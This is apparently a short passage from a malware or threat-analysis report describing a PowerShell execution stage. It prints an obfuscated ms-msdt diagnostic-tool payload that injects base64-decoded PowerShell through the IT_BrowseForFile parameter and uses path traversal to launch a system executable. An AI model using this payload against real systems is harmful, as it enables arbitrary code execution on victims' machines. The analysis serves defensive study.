 Stage 3: PowerShell execution
A key part of the payload is as follows:
ms-msdt:/id PCWDiagnostic /skip force /param \"IT_RebrowseForFile=?
IT_LaunchMethod=ContextMenu IT_BrowseForFile=$(Invoke-Expression($(Invoke-
Expression('[System.Text.Encoding]'+[char]58+
[char]58+'UTF8.GetString([System.Convert]'+[char]58+[char]58+'FromBase64String('+
[char]34+'bm90ZXBhZA=='+[char]34+'))'))))i/../../../../../../../../../../../../../../Windows
/System32/mpsigstub.exe\"
This segment exploits the IT_BrowseForFile parameter to inject arbitrary PowerShell
commands, eventually executing mpsigstub.exe located in the system directory.